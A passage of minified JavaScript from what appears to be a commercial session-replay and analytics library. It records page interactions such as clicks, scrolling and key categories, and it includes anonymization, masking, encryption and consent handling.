gS,this.ro.onScannedAsset(this.mb)}onEvent(t){this.j=t}onAsset(t){this.Eb=t}onStyleSheetFound(t){this.yb=t}start(){this.K||(this.K=!0,this.Ag.observe(),this.Bn.observe(),this.U.observe())}stop(){this.K&&(this.Ag.disconnect(),this.Bn.disconnect(),this.U.disconnect(),this.K=!1)}pb(t){!t.rule||!this.K||this.ro.scanCssString(t.rule)}vb(t){this.K&&G.getMaskedElementDetails(t).state===G.MaskedElementState.NotMasked&&this.gb.push(t)}br(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.ro.scanElement(e.target,e.attributeName);break;case"characterData":this.Sb(e.target);break;case"childList":}})}Sb(t){dr(t)&&csNodeparentNode.apply(t)&&ln(csNodeparentNode.apply(t))&&this.ro.scanCssString(t.data)}}return s})(),vS="csPersisted",ph="v2/recording",SS=["isRecording"],ld=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],_S=["replay:resourceManager:getStatus","cssrm:getStatus"],wS=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B,P,J,Q){this.Ei=t,this.R=e,this.E=i,this.Ue=n,this.S=o,this.D=c,this.L=u,this.ve=d,this.ye=p,this.mt=g,this.Ee=_,this.yt=w,this.w=T,this.vi=D,this.bg=V,this.Wt=O,this.Bt=M,this.Q=z,this.Mr=B,this.nt=P,this.AO=J,this.ht=Q}init(){var t,e,i;let n=[],o=[];csArray.prototype.push.call(o,new AE),this.no=new xE(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.zi();let c=new Mv(vS);this._b(c),this.G=new cS(()=>{var P;return((P=this.R.getSession())===null||P===void 0?void 0:P.pageNumber)||0});let u=new ES;if(csArray.prototype.push.call(n,u),te.isSupported()&&!!this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0){let J=new VE(this.E.encryptionPublicKeyId.toString());csArray.prototype.push.call(o,J)}this.E.useStaticResourceManager&&cc.isSupported()&&(this.te=new cc,this.De=new kv,this.Tg=new iS(this.De,this.E.getStaticResourceManagerUri(),this.Ue),this.bg.addListener(this.Tg),csArray.prototype.push.call(o,this.te));let d=new tn(this.Ue,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")})}),p=new rd(`${this.E.getRecordingUri()}/${ph}`);csArray.prototype.push.call(o,this.no),csArray.prototype.push.call(o,new ZE(this.Q)),csArray.prototype.push.call(o,new ev),this.qi=new pS,this.qi.init(),csArray.prototype.push.call(n,this.qi),this.Vt=new tS(c,p,this.J),csArray.prototype.push.call(n,new hS(window.location,this.D));let g=!1,_=g?new sv:new wE,w=g?null:new nv,T=g?null:new av,D=g?null:new hv(this.ht,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),V=g?null:new dv,O=csArray.prototype.filter.call([w,this.ve,_,new Kv(csArray.prototype.filter.call(n,P=>P)),V,new fv,new wv,D,T],Boolean);this.E.textVisibilityEnabled&&oi.isSupported()&&(this.oo=new kE,csArray.prototype.push.call(O,this.oo)),this.E.jsErrorsEnabled&&(this.za=new Av,this.wb=new bv(P=>this.ye.anonymize(P)),this.gs=new Xv(this.za),csArray.prototype.push.call(O,this.za),csArray.prototype.push.call(o,this.wb)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.ms=new Yv);let M=new Iv(O,o),z=new Wv(M,this.w,this.De,this.gs,this.ms),B=csArray.prototype.filter.call([_,w,T,D,V],Boolean);this.recordingService=new Zv(this.E,this.G,d,this.L,this.R,this.ye,this.mt,this.Ee,this.ht,this.J,this.Vt,p,z,n,B,this.te,this.Mr,this.gs,this.ms),this.vi.addListener(this.recordingService),this.bg.addListener(this.recordingService),this.recordingService.init(),this.S.register(SS,()=>this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()),this.S.register(ld,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(_S,()=>this.recordingService.getStaticResourceManagerStatus()),this.ao=new Dv(this.w,this.R),this.vi.addListener(this.ao),this.Ei.enableRecordingContext(this.recordingService,this.R,this.ao),this.eu()}onAfterNaturalPageView(){var t;this.Wt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Tg)===null||t===void 0||t.initState()}onStartTracking(){this.Vt.recover(),this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.sc())}onArtificialPageViewEnd(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.R.isTemporarilyRecorded()&&this.Vt.sendLastMessageBeacon(),this.recordingService.clearStates(),this.co()}onAfterArtificialPageView(){this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()?(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.sc()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.co()}onOptout(){this.co(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.zi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.zi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===W.QUOTA_REACHED||t===W.ANALYTICS_ONLY&&e===Fe.ETR_OFF?(this.recordingService.clearEvents(),this.co()):(this.J.setQueryParams({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.ao.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.sc()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Vt.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Vt.allowSendingLastMessage(),this.qi.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.sc(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.co())}eu(){var t,e,i,n,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let u=(c=(o=(n=this.E.experimental)===null||n===void 0?void 0:n.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;ut(u,d=>{ie(d)&&Ge.setShadowRootFilter(p=>{try{return pe.call(p.host,d)}catch{return!1}})})}}sc(){this.recordingService.start(),this.Vt.start(),this.w.emitRecordingContextChange()}co(){this.recordingService.stop(),this.Vt.stop(),this.w.emitRecordingContextChange()}_b(t){let e="byteArray";this.J=this.Bt.create(`${this.E.getRecordingUri()}/${ph}`,e,t)}zi(){var t;let e=this.nt.shouldUseAnonymization();this.no.setAnonymization(e),(t=this.oo)===null||t===void 0||t.setAnonymization(e)}}return et([re("Recording.onStartTracking")],s.prototype,"onStartTracking",null),et([re("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),AS=(()=>{class s extends zt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(ld[0],[],"SrmOnlineAssetsTemplate")}}return s})(),bS=1024,TS=512,Ia=1024,Pa="||",RS=(()=>{let s;return function(r){function t(c,u){return U(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),ti.CHAMELEON)!==-1?ti.CHAMELEON:u}r.handleCustomEventCommandMisuse=t;function e(c,u,d){let p=i(d);return{type:lt.CUSTOM_EVENT,ts:0,customEventName:mt.truncate(c,bS,mt.ELLIPSIS),sourceLibrary:dg(u)?u:ti.WEB,...$a(p)?{}:{properties:p}}}r.buildCustomEvent=e;function i(c){let u={};for(let d in c){if(d.length>TS)continue;let p=c[d];if(Gt(p)||Zn(p))u[d]=csString(p);else if(o(p))u[d]=mt.truncate(p,Ia,mt.ELLIPSIS);else if(Zd(p)){let g=n(p);g!==""&&(u[d]=g)}}return u}r.sanitizeCustomEventProperties=i;function n(c){let u="";for(let d=0;d<c.length;d++){let p=c[d];if(!Gt(p)&&!Zn(p)&&!o(p))continue;let g=csString(p);if(u==="")u=mt.truncate(g,Ia,mt.ELLIPSIS);else if(u.length+Pa.length+g.length<=Ia)u+=Pa+g;else break}return u}function o(c){return U(c)&&!ho(c)&&!csString.prototype.includes.call(c,Pa)}}(s||(s={})),s})(),Se=(()=>{class s{static buildFromCustomEvent(t,e){return this.Rg(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Rg(t,e,i)}static Rg(t,e,i){return csArray.prototype.reduce.call(i,(n,o)=>o.enhanceAnalysisEvent(t,n),e)}}return s})();var CS=(()=>{class s extends ne{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B,P,J){super(),this.E=t,this.Si=e,this.Ft=i,this.kr=n,this.su=o,this.Ze=c,this.ke=u,this.iu=d,this.L=p,this.ae=g,this.ru=_,this.Ke=w,this.J=T,this.$t=D,this.ic=V,this.xs=O,this.Ls=M,this.nu=z,this.Wi=B,this.Yi=P,this.Xi=J,this.yi=new nd,this.rc=!1,this.Ki=[]}init(){var t,e,i,n,o,c,u;this.Si.onEvent(d=>this.Ut(d)),this.Ft.onEvent(d=>this.Ut(d)),this.kr.onEvent(()=>{let d=this.kr.getRequestParameters();this.J.setQueryParams(d),this.ke.setQueryParams(d)}),this.ru.onEvent(d=>this.Se(d)),this.ou(),(t=this.ic)===null||t===void 0||t.onEvent(d=>this.Ut(d)),(e=this.Wi)===null||e===void 0||e.onEvent(d=>this.Ut(d)),(i=this.xs)===null||i===void 0||i.onEvent(d=>this.Ut(d)),(n=this.Ls)===null||n===void 0||n.onEvent(d=>this.Ut(d)),this.Ab(),(o=this.nu)===null||o===void 0||o.onEvent(d=>this.Se(d)),(c=this.Yi)===null||c===void 0||c.onEvent(d=>this.Se(d)),(u=this.Xi)===null||u===void 0||u.onEvent(d=>this.Se(d))}Ab(){this.ke.onBeaconSuccess(()=>{this.Ze.clearEvents()}),this.ke.onBeaconFailure(t=>{this.bb(t)})}initStates(){let t=this.iu.getRequestParameters(),e=this.su.getRequestParameters(),i=this.kr.getRequestParameters();this.J.setQueryParams(t),this.J.setQueryParams(e),this.J.setQueryParams(i),this.ke.setQueryParams(t),this.ke.setQueryParams(e),this.ke.setQueryParams(i),this.au()}clearStates(t){var e,i;this.Si.flushPendingDebouncedListeners(),(e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.lu(),this.sendLastMessageBeacon()):this.sendEvents(),this.kr.reset(),this.J.removeQueryParams()}onStart(t){var e,i,n,o,c,u,d;t||(e=this.nu)===null||e===void 0||e.start(),this.Ke.start(),this.Si.start(),this.kr.start(),this.Ft.start(),(i=this.ic)===null||i===void 0||i.start(),(n=this.Ls)===null||n===void 0||n.start(),t||this.ru.start(),(o=this.xs)===null||o===void 0||o.start(),(c=this.Wi)===null||c===void 0||c.start(),(u=this.Yi)===null||u===void 0||u.start(),(d=this.Xi)===null||d===void 0||d.start(),csArray.prototype.forEach.call(this.Ki,p=>{this.Se(p)}),this.Ki=[]}collectInitialEvents(){var t;(t=this.ic)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.Se(t)}onIframeAnalysisUserEvent(t){this.Ut(t)}onExternalEvent(t){this.Z(t)}Se(t){this.isStarted&&this.L.isCurrentPageviewValid()&&this.Z(t)}Ut(t){this.isStarted&&(this.L.refreshSession(),this.L.isSessionValid()&&this.Z(t))}Z(t){this.Ze.addEvent(this.Tb(t)),this.Ze.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:lt[t.type]})}Tb(t){return t.ts=this.Ji(),t}lu(){this.ke.setQueryParams({hlm:"true"}),this.rc=!0}sendLastMessageBeacon(){this.ke.removeQueryParams(["i"]),this.ke.setQueryParams(this.iu.getRequestParameters()),this.ke.setQueryParams(this.su.getRequestParameters()),this.ke.send(this.Ze.stringifyEvents()),this.ke.removeQueryParams(["hlm"]),this.rc=!1}sendEvents(){this.Ze.isEmpty()||(this.ke.removeQueryParams(["i"]),this.J.setQueryParams(this.iu.getRequestParameters()),this.J.setQueryParams(this.su.getRequestParameters()),this.J.send(this.Ze.getEvents()),this.Ze.clearEvents())}onStop(){var t,e,i,n,o,c,u;this.Ke.stop(),this.Si.stop(),this.kr.stop(),this.Ft.stop(),this.ru.stop(),(t=this.ic)===null||t===void 0||t.stop(),(e=this.xs)===null||e===void 0||e.stop(),(i=this.Ls)===null||i===void 0||i.stop(),(n=this.Wi)===null||n===void 0||n.stop(),this.Ze.empty(),(o=this.nu)===null||o===void 0||o.stop(),(c=this.Yi)===null||c===void 0||c.stop(),(u=this.Xi)===null||u===void 0||u.stop()}au(){this.ys=$.now()}Ji(){return $.now()-this.ys}ou(){this.Ke.onEvent(t=>{var e,i;t!==Be.Visible&&((e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Be.PagehideVisible?this.lu():t===Be.PagehideHidden?(this.lu(),this.sendLastMessageBeacon()):(!this.Ze.isEmpty()||this.rc)&&this.sendLastMessageBeacon())})}bb(t){try{(!this.Ze.isEmpty()||this.rc)&&this.ae.save({requestParameters:t,events:this.Ze.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(U(t)&&!ho(t))||i!==void 0&&!gt(i))throw new se(vc[0]);let n=RS.buildCustomEvent(t,e,i),o=Se.buildFromCustomEvent(n,this.$t);this.isStarted?this.Se(o):csArray.prototype.push.call(this.Ki,o)}}return s})(),yn=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),IS=(()=>{class s extends yn{constructor(){super(...arguments),this.supportedEventTypes=[lt.CHANGE],this.Rb=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=ee(t);return hn(i)&&csArray.prototype.indexOf.call(this.Rb,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})();var Oe=(()=>{let s;return function(r){r[r.ANONYMIZED=0]="ANONYMIZED",r[r.CAPTURED=1]="CAPTURED",r[r.MASKED=2]="MASKED",r[r.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})();var hd=(()=>{class s extends yn{constructor(t){super(),this.vt=t,this.supportedEventTypes=[lt.MOUSEDOWN,lt.MOUSEUP,lt.CLICK,lt.MOUSEOVER,lt.TAP,lt.DRAG,lt.FLICK,lt.SUBMIT,lt.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.vt.getEventTargetPath(t)),e}}return s})(),gh=65535,PS=(()=>{let s;return function(r){function t(e){let i=ee(e);if(!i||!Pt(i)||!ds(i.getBoundingClientRect)||!kt(e.pageX)||!kt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let n=i.getBoundingClientRect(),o=e.pageX-n.left-Xt.windowOffsetX(),c=e.pageY-n.top-Xt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let u=Math.max(i.scrollWidth,n.width),d=Math.max(i.scrollHeight,n.height),p=Math.round(o/u*gh),g=Math.round(c/d*gh);return{xRel:p,yRel:g,valid:!0}}r.getRelativePosition=t}(s||(s={})),s})(),OS=(()=>{class s extends yn{constructor(t,e){super(),this.Ts=t,this.vt=e,this.supportedEventTypes=[lt.MOUSEMOVE,lt.CLICK],this.fu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:n,yRel:o}=PS.getRelativePosition(t);if(i){let c=this.vt.getEventTargetPath(t);c!==ii.INVALID_ELEMENT&&(e.xRel=n,e.yRel=o,e.type===lt.MOUSEMOVE&&(c!==this.fu||this.Ts.iframesTracking?(this.fu=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=uu(e.tgtHM))):e.tgtHM=""))}else e.type===lt.MOUSEMOVE&&(this.fu="");return e}}return s})(),ud=(()=>{class s extends yn{constructor(t,e){super(),this.vt=t,this.Gt=e,this.supportedEventTypes=[lt.CLICK,lt.SUBMIT,lt.CHANGE,lt.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.Gt.getSensitiveStatus().useAnonymization,{path:n,hierarchy:o}=this.vt.getEventTargetPathAndHierarchy(t,i);return e.tgt=n,e.hrchy=o,e}}return s})(),mh=100,dd=(()=>{class s extends yn{constructor(t,e,i){super(),this.E=t,this.Gt=e,this.D=i,this.supportedEventTypes=[lt.TAP,lt.CLICK,lt.SUBMIT]}Hb(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),n=i.nextNode();for(;n;){if(e+=n.textContent,Lc(n.parentElement)||un(n.parentElement)||this.Gt.getElementSensitiveStatus(n.parentElement)!==Oe.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=mh)break;n=i.nextNode()}return!1}Bb(t){let e=gr(t,"button,a");return e||(this.E.collectTargetText===Qa.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(ci(csEventtarget.apply(t))){let i=this.Bb(csEventtarget.apply(t));if(i&&U(i.textContent)&&!this.Hb(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let n=mt.truncate(csString.prototype.trim.call(i.textContent),mh);n.length>0&&(e.text=n)}}return e}}return s})();function NS(s,r,t,e,i){let n=[];return csArray.prototype.push.call(n,new OS(s,r)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new dd(s,t,new vr)),s.collectHierarchy&&csArray.prototype.push.call(n,new ud(r,t)),csArray.prototype.push.call(n,new IS,new hd(r)),n}function MS(s,r,t,e,i){let n=[];return s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new dd(s,t,new vr)),s.collectHierarchy&&csArray.prototype.push.call(n,new ud(r,t)),csArray.prototype.push.call(n,new hd(r)),n}var DS=(()=>{class s extends ne{constructor(t,e){super(),this.ae=t,this.J=e,this.Ng=()=>{document.visibilityState==="visible"&&this.Mg()}}onStart(){this.Mg(),this.Uh()}onStop(){this.jh()}getRecoveryStorage(){return this.ae}Mg(){let t=this.ae.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.J.send(i,e)}}Uh(){document.addEventListener("visibilitychange",this.Ng)}jh(){document.removeEventListener("visibilitychange",this.Ng)}}return s})(),kS=(()=>{class s{constructor(t){this.Or=t}save(t){localStorage.setItem(this.Or,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Or)}recover(){let t=localStorage.getItem(this.Or);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{tt.error(`Invalid item in localStorage.
         (key:${this.Or}; value:${t})`)}finally{this.clear()}return e}}return s})(),xS=50,LS=(()=>{class s{constructor(t=[]){this.Ht=t}stringifyEvents(){return csJSON.stringify(this.Ht)}addEvent(t){csArray.prototype.push.call(this.Ht,t)}eventsCount(){return this.Ht.length}clearEvents(){this.Ht=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=xS}isEmpty(){return this.Ht.length===0}getEvents(){return this.Ht}}return s})(),VS=(()=>{class s{constructor(t,e,i,n=["submit"]){this.$t=t,this.vt=e,this.zt=i,this.Fb=n,this.Dg="select, select *, input, textarea",this.$b="select, select *, input, textarea",this.kg="a, a *, button, button *, select, select *, input, textarea",this.ho="input, select, textarea",this.Gb="form",this.ac=150,this.zb=400,this.xg=!1,this.uo=Kr((o,c)=>this.scrollListener(o,c),this.ac),this.Lg=Kr(o=>this.resizeListener(o),this.ac),this.qb=po(o=>this.mouseMoveListener(o),this.zb),this.Wb=[{boundElement:window,type:"resize",listener:()=>this.Lg()},{boundElement:document,type:"scroll",listener:o=>this.uo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.qb(Pg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Vg=[{type:"change",listener:this.zt.on(this.$b,o=>this.changeListener(o))},{type:"submit",listener:this.zt.on(this.Gb,o=>this.submitListener(o))}],this.Yb=[{boundElement:document,type:"mouseover",listener:this.zt.on(this.kg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.zt.on(this.kg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.zt.on(this.Dg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.zt.on(this.Dg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.zt.on(this.ho,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.zt.on(this.ho,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.zt.on(this.ho,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.zt.on(this.ho,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.zt.on(this.ho,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Vg,o=>({...o,boundElement:document}))],this.F={},this.Wl=(o,c)=>{switch(c){case"initial":case"added":this.$i(o);break;case"removed":this.Gi(o);break}},this.fe=new _r(this.Wl),this.Jh()}$i(t){if(so(t)){let e=this.Ug();csArray.prototype.forEach.call(e,i=>xt(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{xt({...i,boundElement:t})})}}Gi(t){if(so(t)){let e=this.Ug();csArray.prototype.forEach.call(e,i=>Lt(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{Lt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.fe.observe(),this.$i(document),this.resizeListener()}stop(){this.Gi(document),this.fe.disconnect()}flushPendingDebouncedListeners(){this.uo.flushPending(),this.Lg.flushPending()}Hg(t){return csArray.prototype.some.call(this.Fb,e=>e===t)}jg(){return this.zt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Vg,t=>!this.Hg(t.type)):(tt.warn("Element.matches is not implemented yet"),[])}Ug(){let t=[];return csArray.prototype.push.call(t,...this.Wb),this.zt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.Yb):tt.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Hg(e.type))}resizeListener(t){let e=hr.getScrollContainer(),i=ci(e);i&&(this.xg=!0);let n={type:lt.RESIZE,ts:0,x:i?e.clientWidth:Xt.windowWidth(),y:i?e.clientHeight:Xt.windowHeight()};t!==void 0&&(n.d=t),this.j(n)}scrollListener(t,e){let i=hr.isEventOnScrollContainer(e);!this.xg&&i&&this.resizeListener();let n={type:lt.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:Xt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:Xt.windowOffsetY(),d:t},o=Se.buildFromAnalysisEvent(e,n,this.$t);this.j(o)}mouseMoveListener(t){let e={type:lt.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Se.buildFromAnalysisEvent(t,e,this.$t);this.j(i)}mouseDownListener(t){let e={type:lt.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}mouseUpListener(t){let e={type:lt.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}clickListener(t){let e={type:lt.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}mouseOverListener(t){let e={type:lt.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}mouseOutListener(t){let e={type:lt.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.vt.getEventTargetPath(t)},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}focusInListener(t){let e={type:lt.FOCUSIN,ts:0,tgt:this.vt.getEventTargetPath(t)},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}focusOutListener(t){let e={type:lt.FOCUSOUT,ts:0,tgt:this.vt.getEventTargetPath(t)},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}changeListener(t){let e={type:lt.CHANGE,ts:0,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}submitListener(t){let e={type:lt.SUBMIT,ts:0,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}copyListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.COPY};this._e(e)}cutListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.CUT};this._e(e)}pasteListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.PASTE};this._e(e)}keyUpListener(t){let e={type:lt.KEYUP,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Bg(t)};this._e(e)}keyDownListener(t){let e={type:lt.KEYDOWN,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Bg(t)};this._e(e)}Bg(t){let e=this.F[t.key];return e===void 0?ft.ALPHANUMERICAL:e}_e(t){hu(t)&&t.tgt!==ii.INVALID_ELEMENT&&this.j(t)}Jh(){this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Enter=ft.ENTER,this.F.Backspace=ft.BACKSPACE,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB}}return et([F("Event handler type: resize")],s.prototype,"resizeListener",null),et([F("Event handler type: scroll")],s.prototype,"scrollListener",null),et([F("Event handler type: mouseMove"),Nt()],s.prototype,"mouseMoveListener",null),et([F("Event handler type: mouseDown"),Nt()],s.prototype,"mouseDownListener",null),et([F("Event handler type: mouseUp"),Nt()],s.prototype,"mouseUpListener",null),et([F("Event handler type: click"),Nt()],s.prototype,"clickListener",null),et([F("Event handler type: mouseOver"),Nt()],s.prototype,"mouseOverListener",null),et([F("Event handler type: mouseOut"),Nt()],s.prototype,"mouseOutListener",null),et([F("Event handler type: focusIn")],s.prototype,"focusInListener",null),et([F("Event handler type: focusOut")],s.prototype,"focusOutListener",null),et([F("Event handler type: change")],s.prototype,"changeListener",null),et([F("Event handler type: submit"),Nt()],s.prototype,"submitListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),US=(()=>{class s{constructor(t,e,i){this.$t=t,this.Ft=e,this.Ot=i}processGesture(t,e){switch(t.type){case Yt.TAP:this.Xb(e);break;case Yt.FLICK:this.Kb(t,e);break;case Yt.DRAG:this.Jb(t,e);break;default:break}}Xb(t){let e={type:lt.TAP,ts:0,x:0,y:0,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);i.tgt!==ii.INVALID_ELEMENT&&this.j(i)}Jb(t,e){var i,n;let o={type:lt.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Ot)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=Se.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ii.INVALID_ELEMENT&&this.j(c)}Kb(t,e){var i,n;let o={type:lt.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Ot)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=Se.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ii.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.Ft.subscribe(s.Fg,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.Fg)}}return s.Fg="AnalysisGestureTracker",et([Nt()],s.prototype,"processGesture",null),s})();var jS=(()=>{class 